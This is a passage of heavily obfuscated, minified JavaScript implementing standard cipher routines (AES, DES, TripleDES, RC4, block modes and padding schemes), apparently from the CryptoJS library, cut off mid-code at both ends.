o=this._iv,e,f;for(o?(e=o.slice(0),this._iv=undefined):e=this._prevBlock,u.encryptBlock(e,0),f=0;n.VPTii(f,r);f++)t[n.sGPlm(i,f)]^=e[f]}var u={XcPYn:function(t,i){return n.sGPlm(t,i)}},i=t.lib.BlockCipherMode.extend();return i.Encryptor=i.extend({processBlock:function(n,t){var i=this._cipher,f=i.blockSize;r.call(this,n,t,f,i);this._prevBlock=n.slice(t,u.XcPYn(t,f))}}),i.Decryptor=i.extend({processBlock:function(t,i){for(var o=n.ZeYnd.split("|"),s=0,u,f,e;!![];){switch(o[s++]){case"0":u=f.blockSize;continue;case"1":f=this._cipher;continue;case"2":this._prevBlock=e;continue;case"3":r.call(this,t,i,u,f);continue;case"4":e=t.slice(i,n.sGPlm(i,u));continue}break}}}),i}(),t.mode.ECB=function(){var n=t.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(n,t){this._cipher.encryptBlock(n,t)}}),n.Decryptor=n.extend({processBlock:function(n,t){this._cipher.decryptBlock(n,t)}}),n}(),t.pad.AnsiX923={pad:function(t,i){for(var o=n.jqydx.split("|"),s=0,u,r,f,e;!![];){switch(o[s++]){case"0":t.sigBytes+=r;continue;case"1":u=n.VAaAY(n.sGPlm(e,r),1);continue;case"2":t.clamp();continue;case"3":r=n.VAaAY(f,n.esrHQ(e,f));continue;case"4":f=n.AktQy(i,4);continue;case"5":e=t.sigBytes;continue;case"6":t.words[n.VPmef(u,2)]|=n.xgZSS(r,n.qxwgQ(24,n.PKshy(n.foztj(u,4),8)));continue}break}},unpad:function(t){var i=n.Cmkic(t.words[n.VPmef(n.qxwgQ(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso10126={pad:function(i,r){var u=n.PKshy(r,4),f=n.fUMkN(u,n.gLQAw(i.sigBytes,u));i.concat(t.lib.WordArray.random(n.fUMkN(f,1))).concat(t.lib.WordArray.create([n.xgZSS(f,24)],1))},unpad:function(t){var i=n.FsWFx(t.words[n.FSyRU(n.ZLrdM(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso97971={pad:function(n,i){n.concat(t.lib.WordArray.create([2147483648],1));t.pad.ZeroPadding.pad(n,i)},unpad:function(n){t.pad.ZeroPadding.unpad(n);n.sigBytes--}},t.mode.OFB=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var s=n.CqaSa.split("|"),h=0,f,o,e,r,u;!![];){switch(s[h++]){case"0":f=this._iv;continue;case"1":f&&(u=this._keystream=f.slice(0),this._iv=undefined);continue;case"2":o=e.blockSize;continue;case"3":e=this._cipher;continue;case"4":e.encryptBlock(u,0);continue;case"5":for(r=0;n.eNtCj(r,o);r++)t[n.sGPlm(i,r)]^=u[r];continue;case"6":u=this._keystream;continue}break}}});return i.Decryptor=r,i}(),t.pad.NoPadding={pad:function(){},unpad:function(){}},function(){for(var s=n.nhpxs.split("|"),h=0,r,u,f,i,e,o,c;!![];){switch(s[h++]){case"0":r=e.Hex;continue;case"1":u=i.format;continue;case"2":f=o.CipherParams;continue;case"3":i=t;continue;case"4":e=i.enc;continue;case"5":o=i.lib;continue;case"6":c=u.Hex={stringify:function(n){return n.ciphertext.toString(r)},parse:function(n){var t=r.parse(n);return f.create({ciphertext:t})}};continue}break}}(),function(){for(var d=n.qdODT.split("|"),g=0,u,h,c,l,f,a,i,v,p,y,e,w,r,b,k,o,s;!![];){switch(d[g++]){case"0":u=[];continue;case"1":(function(){for(var tt=n.hyHBN.split("|"),it=0,y,w,p,g,nt,t,b,k,d,r,e;!![];){switch(tt[it++]){case"0":y=[];continue;case"1":w=0;continue;case"2":for(p=0;n.eNtCj(p,256);p++)y[p]=n.Vqfhm(p,128)?n.zQbkZ(p,1):n.RxYIU(n.zQbkZ(p,1),283);continue;case"3":for(p=0;n.Vqfhm(p,256);p++)for(g=n.sjyfx.split("|"),nt=0;!![];){switch(g[nt++]){case"0":h[e]=n.lBSEH(n.zQbkZ(t,16),n.FSyRU(t,16));continue;case"1":s[r]=t;continue;case"2":c[r]=e;continue;case"3":u[r]=n.svYSM(n.zQbkZ(t,8),n.FSyRU(t,24));continue;case"4":t=n.Oaujb(n.Oaujb(n.wUJBT(n.BastW(d,16843009),n.BastW(k,65537)),n.BastW(b,257)),n.SpoSQ(e,16843008));continue;case"5":a[e]=n.svYSM(n.zQbkZ(t,24),n.FSyRU(t,8));continue;case"6":t=n.XCMNJ(n.SpoSQ(y[r],257),n.gpTxB(r,16843008));continue;case"7":l[e]=t;continue;case"8":i[e]=r;continue;case"9":r=n.UNKVX(n.UNKVX(n.FSyRU(r,8),n.FsWFx(r,255)),99);continue;case"10":v[e]=n.QBRpE(n.PceQO(t,8),n.oxVvv(t,24));continue;case"11":b=y[e];continue;case"12":e?(e=n.nTFnB(b,y[y[y[n.nTFnB(d,b)]]]),w^=y[y[w]]):e=w=1;continue;case"13":f[r]=n.QBRpE(n.NZIXJ(t,16),n.lUkym(t,16));continue;case"14":k=y[b];continue;case"15":d=y[k];continue;case"16":o[r]=n.QBRpE(n.NZIXJ(t,24),n.oulic(t,8));continue;case"17":r=n.nTFnB(n.xQZyY(n.xQZyY(n.bghhX(w,n.ZoyTA(w,1)),n.YNFBU(w,2)),n.YNFBU(w,3)),n.aMXkL(w,4));continue}break}continue;case"4":e=0;continue}break}})();continue;case"2":h=[];continue;case"3":c=[];continue;case"4":l=[];continue;case"5":f=[];continue;case"6":e.AES=y._createHelper(b);continue;case"7":a=[];continue;case"8":i=[];continue;case"9":v=[];continue;case"10":p=e.lib;continue;case"11":y=p.BlockCipher;continue;case"12":e=t;continue;case"13":w=[0,1,2,4,8,16,32,64,128,27,54];continue;case"14":r={dxaGW:n.NkXOv,wgpvQ:function(t,i){return n.fisSR(t,i)},ItsMl:function(t,i){return n.IWBYA(t,i)},VASGr:function(t,i){return n.IWBYA(t,i)},NqmVt:function(t,i){return n.jZtmN(t,i)},miRxa:function(t,i){return n.jZtmN(t,i)}};continue;case"15":b=k.AES=y.extend({_doReset:function(){for(var b=n.kRIJM.split("|"),k=0,a,e,v,y,l,p,h,r,t,c;!![];){switch(b[k++]){case"0":a=this._keyPriorReset=this._key;continue;case"1":for(r=0;n.Vqfhm(r,l);r++)n.oHHue(r,e)?c[r]=p[r]:(t=c[n.ZLrdM(r,1)],n.gLQAw(r,e)?n.dfChk(e,6)&&n.upjVT(n.gLQAw(r,e),4)&&(t=n.Vxrnw(n.Vxrnw(n.Vxrnw(n.aMXkL(i[n.yevLZ(t,24)],24),n.LIGhU(i[n.FsWFx(n.pRxgT(t,16),255)],16)),n.fijUB(i[n.FsWFx(n.pRxgT(t,8),255)],8)),i[n.ChzJv(t,255)])):(t=n.QBRpE(n.aMXkL(t,8),n.TBkmK(t,24)),t=n.QBRpE(n.Obpen(n.Obpen(n.aMXkL(i[n.TBkmK(t,24)],24),n.aMXkL(i[n.FsWFx(n.TBkmK(t,16),255)],16)),n.aMXkL(i[n.FsWFx(n.TBkmK(t,8),255)],8)),i[n.FsWFx(t,255)])^n.aMXkL(w[n.Obpen(n.BxoKh(r,e),0)],24)),c[r]=n.bghhX(c[n.ZLrdM(r,e)],t));continue;case"2":e=n.BxoKh(a.sigBytes,4);continue;case"3":v=this._invKeySchedule=[];continue;case"4":y=this._nRounds=n.sGPlm(e,6);continue;case"5":l=n.buUNq(n.xsTui(y,1),4);continue;case"6":p=a.words;continue;case"7":if(this._nRounds&&n.bsRvd(this._keyPriorReset,this._key))return;continue;case"8":for(h=0;n.MBbWB(h,l);h++)r=n.ZLrdM(l,h),t=n.gLQAw(h,4)?c[r]:c[n.ZLrdM(r,4)],v[h]=n.MBbWB(h,4)||n.QXwcS(r,4)?t:n.bghhX(n.wxPwc(n.wxPwc(o[i[n.pRxgT(t,24)]],f[i[n.pUkTC(n.pRxgT(t,16),255)]]),u[i[n.pUkTC(n.uQrad(t,8),255)]]),s[i[n.fhqho(t,255)]]);continue;case"9":c=this._keySchedule=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._keySchedule,a,h,v,l,i)},decryptBlock:function(n,t){for(var e=r.dxaGW.split("|"),h=0,i;!![];){switch(e[h++]){case"0":n[r.wgpvQ(t,1)]=n[r.ItsMl(t,3)];continue;case"1":this._doCryptBlock(n,t,this._invKeySchedule,o,f,u,s,c);continue;case"2":i=n[r.ItsMl(t,1)];continue;case"3":n[r.VASGr(t,3)]=i;continue;case"4":n[r.NqmVt(t,1)]=n[r.NqmVt(t,3)];continue;case"5":i=n[r.NqmVt(t,1)];continue;case"6":n[r.miRxa(t,3)]=i;continue}break}},_doCryptBlock:function(t,i,r,u,f,e,o,s){for(var tt=n.Jllgq.split("|"),it=0,h,k,d,g,y,v,b,p,c,w,l,a,nt;!![];){switch(tt[it++]){case"0":t[n.xsTui(i,2)]=p;continue;case"1":t[i]=b;continue;case"2":h=n.wxPwc(t[n.crpPS(i,1)],r[1]);continue;case"3":y=n.wxPwc(n.Vxrnw(n.Vxrnw(n.Vxrnw(n.fijUB(s[n.uQrad(a,24)],24),n.fijUB(s[n.fhqho(n.ZNMLI(l,16),255)],16)),n.fijUB(s[n.fhqho(n.ZNMLI(h,8),255)],8)),s[n.fhqho(c,255)]),r[v++]);continue;case"4":for(k=1;n.xrHhT(k,nt);k++)for(d=n.QLMKO.split("|"),g=0;!![];){switch(d[g++]){case"0":l=b;continue;case"1":p=n.rWEdX(n.Sqbmy(n.Sqbmy(n.CZriu(u[n.ZNMLI(c,24)],f[n.fhqho(n.QMeCy(a,16),255)]),e[n.fhqho(n.QMeCy(l,8),255)]),o[n.fhqho(h,255)]),r[v++]);continue;case"2":w=n.zTlWd(n.zTlWd(n.zTlWd(n.zTlWd(u[n.QMeCy(h,24)],f[n.fhqho(n.QMeCy(c,16),255)]),e[n.PFmyj(n.NkFFs(a,8),255)]),o[n.PFmyj(l,255)]),r[v++]);continue;case"3":b=n.aLhYL(n.VbGvI(n.eLTQH(n.eLTQH(u[n.NkFFs(l,24)],f[n.OQwDm(n.XcaAb(h,16),255)]),e[n.ggdVF(n.OExlX(c,8),255)]),o[n.ggdVF(a,255)]),r[v++]);continue;case"4":c=p;continue;case"5":h=w;continue;case"6":a=y;continue;case"7":y=n.SKzrO(n.rYNsX(n.rYNsX(n.rYNsX(u[n.OExlX(a,24)],f[n.ggdVF(n.OExlX(l,16),255)]),e[n.ggdVF(n.OExlX(h,8),255)]),o[n.ggdVF(c,255)]),r[v++]);continue}break}continue;case"5":v=4;continue;case"6":b=n.rYNsX(n.Vxrnw(n.DZIVM(n.TYCun(n.fijUB(s[n.Pjgvq(l,24)],24),n.fijUB(s[n.IXbnB(n.TqxBC(h,16),255)],16)),n.yhLEX(s[n.YRUzB(n.beYQc(c,8),255)],8)),s[n.YRUzB(a,255)]),r[v++]);continue;case"7":p=n.haCZe(n.bfREe(n.mFnMR(n.ilulx(n.bSdbD(s[n.beYQc(c,24)],24),n.vhCLE(s[n.urpFW(n.fLdhd(a,16),255)],16)),n.FtmwH(s[n.urpFW(n.XSdFj(l,8),255)],8)),s[n.urpFW(h,255)]),r[v++]);continue;case"8":c=n.haCZe(t[n.yLPNM(i,2)],r[2]);continue;case"9":w=n.kSzvx(n.ilulx(n.SnoOm(n.cVTFC(n.FBIVm(s[n.Heqep(h,24)],24),n.FBIVm(s[n.rRljw(n.Heqep(c,16),255)],16)),n.FBIVm(s[n.EnQZd(n.Heqep(a,8),255)],8)),s[n.VrfzS(l,255)]),r[v++]);continue;case"10":l=n.kSzvx(t[i],r[0]);continue;case"11":t[n.fisSR(i,3)]=y;continue;case"12":a=n.KtLHk(t[n.fisSR(i,3)],r[3]);continue;case"13":nt=this._nRounds;continue;case"14":t[n.fisSR(i,1)]=w;continue}break}},keySize:n.BxoKh(256,32)});continue;case"16":k=e.algo;continue;case"17":o=[];continue;case"18":s=[];continue}break}}(),function(){function r(n,t){var r=i.fcRXe(i.vlVVs(i.xqSmY(this._lBlock,n),this._rBlock),t);this._rBlock^=r;this._lBlock^=i.aWbem(r,n)}function o(n,t){var r=i.fcRXe(i.cblIR(i.myQDq(this._rBlock,n),this._lBlock),t);this._lBlock^=r;this._rBlock^=i.nnKGU(r,n)}var i={pGaAv:n.pUxqx,xmlRu:function(t,i){return n.nAPyE(t,i)},Isvae:function(t,i){return n.MedHN(t,i)},ElyWj:function(t,i){return n.SvVhd(t,i)},kSfXJ:function(t,i){return n.Heqep(t,i)},yueqP:function(t,i){return n.LPNla(t,i)},ugkBO:function(t,i){return n.GnmRM(t,i)},tVeDP:n.ZSXqx,vMkyI:function(t,i){return n.GnmRM(t,i)},PrpCG:function(t,i){return n.GeOJq(t,i)},blElN:function(t,i){return n.LqDiN(t,i)},xdcgb:function(t,i){return n.VbZCN(t,i)},fzyuf:function(t,i){return n.MedHN(t,i)},EPBNv:function(t,i){return n.uiQhi(t,i)},aWbem:function(t,i){return n.FBIVm(t,i)},VJOHU:function(t,i){return n.QCwsc(t,i)},MAbFt:function(t,i){return n.GeOJq(t,i)},DbdKe:function(t,i){return n.SwVHv(t,i)},rWDNT:function(t,i){return n.LPNla(t,i)},PnpbO:function(t,i){return n.MedHN(t,i)},hCKzO:function(t,i){return n.xqPJO(t,i)},vYERx:function(t,i){return n.GxtNC(t,i)},FkSth:function(t,i){return n.LPNla(t,i)},djXLP:function(t,i){return n.xqPJO(t,i)},BIqVj:function(t,i){return n.GxtNC(t,i)},hTwRF:function(t,i){return n.xqPJO(t,i)},NVxan:function(t,i){return n.LPNla(t,i)},ghzwZ:function(t,i){return n.GnmRM(t,i)},kZgCJ:function(t,i){return n.xqPJO(t,i)},fcRXe:function(t,i){return n.SvVhd(t,i)},vlVVs:function(t,i){return n.lNNui(t,i)},xqSmY:function(t,i){return n.gxYaL(t,i)},cblIR:function(t,i){return n.nAwxf(t,i)},myQDq:function(t,i){return n.PjAqL(t,i)},nnKGU:function(t,i){return n.FBIVm(t,i)}},u=t,h=u.lib,s=h.WordArray,f=h.BlockCipher,c=u.algo,v=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],y=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],p=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],w=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],e=c.DES=f.extend({_doReset:function(){for(var w=i.pGaAv.split("|"),b=0,f,s,h,r,c,a,t,e,u,p,n,o;!![];){switch(w[b++]){case"0":for(n=0;i.xmlRu(n,56);n++)f=i.Isvae(v[n],1),u[n]=i.ElyWj(i.kSfXJ(h[i.kSfXJ(f,5)],i.Isvae(31,i.yueqP(f,32))),1);continue;case"1":s=this._key;continue;case"2":h=s.words;continue;case"3":for(r=0;i.ugkBO(r,16);r++)for(c=i.tVeDP.split("|"),a=0;!![];){switch(c[a++]){case"0":for(n=1;i.vMkyI(n,7);n++)t[n]=i.PrpCG(t[n],i.blElN(i.xdcgb(i.fzyuf(n,1),4),3));continue;case"1":t[7]=i.EPBNv(i.aWbem(t[7],5),i.PrpCG(t[7],27));continue;case"2":t=o[r]=[];continue;case"3":t[0]=i.VJOHU(i.aWbem(t[0],1),i.MAbFt(t[0],31));continue;case"4":e=y[r];continue;case"5":for(n=0;i.vMkyI(n,24);n++)t[i.VJOHU(i.DbdKe(n,6),0)]|=i.aWbem(u[i.rWDNT(i.blElN(i.PnpbO(l[n],1),e),28)],i.hCKzO(31,i.rWDNT(n,6))),t[i.blElN(4,i.VJOHU(i.DbdKe(n,6),0))]|=i.aWbem(u[i.vYERx(28,i.FkSth(i.vYERx(i.djXLP(l[i.BIqVj(n,24)],1),e),28))],i.hTwRF(31,i.NVxan(n,6)));continue}break}continue;case"4":u=[];continue;case"5":p=this._invSubKeys=[];continue;case"6":for(n=0;i.ghzwZ(n,16);n++)p[n]=o[i.kZgCJ(15,n)];continue;case"7":o=this._subKeys=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._subKeys)},decryptBlock:function(n,t){this._doCryptBlock(n,t,this._invSubKeys)},_doCryptBlock:function(t,i,u){for(var b=n.rBZqu.split("|"),k=0,c,e,l,a,v,s,y,f,h;!![];){switch(b[k++]){case"0":t[i]=this._lBlock;continue;case"1":r.call(this,1,1431655765);continue;case"2":this._lBlock=this._rBlock;continue;case"3":o.call(this,2,858993459);continue;case"4":r.call(this,1,1431655765);continue;case"5":this._rBlock=t[n.jZtmN(i,1)];continue;case"6":r.call(this,16,65535);continue;case"7":c=this._lBlock;continue;case"8":o.call(this,8,16711935);continue;case"9":r.call(this,4,252645135);continue;case"10":t[n.LqDiN(i,1)]=this._rBlock;continue;case"11":r.call(this,4,252645135);continue;case"12":o.call(this,8,16711935);continue;case"13":this._rBlock=c;continue;case"14":r.call(this,16,65535);continue;case"15":for(e=0;n.oYGJS(e,16);e++)for(l=n.dcaQS.split("|"),a=0;!![];){switch(l[a++]){case"0":this._lBlock=s;continue;case"1":v=u[e];continue;case"2":s=this._rBlock;continue;case"3":y=this._lBlock;continue;case"4":for(f=0;n.hLtCq(f,8);f++)h|=p[f][n.Heqep(n.VrfzS(n.coRDq(s,v[f]),w[f]),0)];continue;case"5":this._rBlock=n.Gvwrn(y,h);continue;case"6":h=0;continue}break}continue;case"16":this._lBlock=t[i];continue;case"17":o.call(this,2,858993459);continue}break}},keySize:n.YFYSS(64,32),ivSize:n.YFYSS(64,32),blockSize:n.YFYSS(64,32)}),a;u.DES=f._createHelper(e);a=c.TripleDES=f.extend({_doReset:function(){for(var r=n.ZgeNI.split("|"),u=0,t,i;!![];){switch(r[u++]){case"0":t=i.words;continue;case"1":this._des3=e.createEncryptor(s.create(t.slice(4,6)));continue;case"2":this._des2=e.createEncryptor(s.create(t.slice(2,4)));continue;case"3":i=this._key;continue;case"4":this._des1=e.createEncryptor(s.create(t.slice(0,2)));continue}break}},encryptBlock:function(n,t){this._des1.encryptBlock(n,t);this._des2.decryptBlock(n,t);this._des3.encryptBlock(n,t)},decryptBlock:function(n,t){this._des3.decryptBlock(n,t);this._des2.encryptBlock(n,t);this._des1.decryptBlock(n,t)},keySize:n.YFYSS(192,32),ivSize:n.TWGdM(64,32),blockSize:n.KYYvN(64,32)});u.TripleDES=f._createHelper(a)}(),function(){function o(){for(var h=i.mVowH.split("|"),c=0,u,e,o,s,r,f,n,t;!![];){switch(h[c++]){case"0":return f;case"1":for(u=0;i.eWJIU(u,4);u++)for(e=i.GDDEI.split("|"),o=0;!![];){switch(e[o++]){case"0":r=i.gaKbI(i.dqdiG(r,n[t]),256);continue;case"1":t=i.ACvnh(i.eYqzp(t,1),256);continue;case"2":f|=i.tnZFs(n[i.VPIQR(i.eYqzp(n[t],n[r]),256)],i.BJDzZ(24,i.AopUx(u,8)));continue;case"3":n[t]=n[r];continue;case"4":s=n[t];continue;case"5":n[r]=s;continue}break}continue;case"2":this._j=r;continue;case"3":r=this._j;continue;case"4":f=0;continue;case"5":n=this._S;continue;case"6":t=this._i;continue;case"7":this._i=t;continue}break}}var i={SWOPo:n.HBGHJ,TsokT:function(t,i){return n.xWVnk(t,i)},MhecI:n.HKpOP,gaKbI:function(t,i){return n.YQTZs(t,i)},dqdiG:function(t,i){return n.GxtNC(t,i)},KDIRN:function(t,i){return n.SvVhd(t,i)},aTERh:function(t,i){return n.MjEvC(t,i)},IvZtZ:function(t,i){return n.FUgae(t,i)},AopUx:function(t,i){return n.VbZCN(t,i)},mVowH:n.GTeez,eWJIU:function(t,i){return n.ktzUJ(t,i)},GDDEI:n.IigXc,ACvnh:function(t,i){return n.hsYkv(t,i)},eYqzp:function(t,i){return n.GxtNC(t,i)},tnZFs:function(t,i){return n.GEfcK(t,i)},VPIQR:function(t,i){return n.hsYkv(t,i)},BJDzZ:function(t,i){return n.tdgFu(t,i)}},r=t,h=r.lib,f=h.StreamCipher,e=r.algo,u=e.RC4=f.extend({_doReset:function(){for(var a=i.SWOPo.split("|"),v=0,u,e,r,o,s,h,c,f,n,l,t;!![];){switch(a[v++]){case"0":u=this._key;continue;case"1":e=u.sigBytes;continue;case"2":this._i=this._j=0;continue;case"3":for(n=0,r=0;i.TsokT(n,256);n++)for(o=i.MhecI.split("|"),s=0;!![];){switch(o[s++]){case"0":t[n]=t[r];continue;case"1":t[r]=h;continue;case"2":h=t[n];continue;case"3":r=i.gaKbI(i.dqdiG(i.dqdiG(r,t[n]),c),256);continue;case"4":c=i.KDIRN(i.aTERh(l[i.aTERh(f,2)],i.IvZtZ(24,i.AopUx(i.gaKbI(f,4),8))),255);continue;case"5":f=i.gaKbI(n,e);continue}break}continue;case"4":for(n=0;i.TsokT(n,256);n++)t[n]=n;continue;case"5":l=u.words;continue;case"6":t=this._S=[];continue}break}},_doProcessBlock:function(n,t){n[t]^=o.call(this)},keySize:n.yJuTG(256,32),ivSize:0}),s;r.RC4=f._createHelper(u);s=e.RC4Drop=u.extend({cfg:u.cfg.extend({drop:192}),_doReset:function(){u._doReset.call(this);for(var t=this.cfg.drop;n.dfChk(t,0);t--)o.call(this)}});r.RC4Drop=f._createHelper(s)}(),t.mode.CTRGladman=function(){function u(n){var f,e,t,r,u;if(i.QoZqW(i.oktmL(i.AzZGM(n,24),255),255))for(f=i.lKKzi.split("|"),e=0;!![];){switch(f[e++]){case"0":t=i.oktmL(n,255);continue;case"1":r=i.HkLPq(i.AzZGM(n,16),255);continue;case"2":u=i.QqhtS(i.dEghZ(n,8),255);continue;case"3":i.NMVzg(r,255)?(r=0,i.qsmsQ(u,255)?(u=0,i.qpuZE(t,255)?t=0:++t):++u):++r;continue;case"4":n=0;continue;case"5":n+=t;continue;case"6":n+=i.CzuYm(r,16);continue;case"7":n+=i.aVCQP(u,8);continue}break}else n+=i.paqnG(1,24);return n}function f(t){return n.yiBrA(t[0]=n.dpCJW(u,t[0]),0)&&(t[1]=n.aAzbp(u,t[1])),t}var i={QoZqW:function(t,i){return n.yiBrA(t,i)},oktmL:function(t,i){return n.SvVhd(t,i)},AzZGM:function(t,i){return n.HuOdv(t,i)},lKKzi:n.kuZUp,HkLPq:function(t,i){return n.SvVhd(t,i)},QqhtS:function(t,i){return n.tjVGY(t,i)},dEghZ:function(t,i){return n.EGCCg(t,i)},NMVzg:function(t,i){return 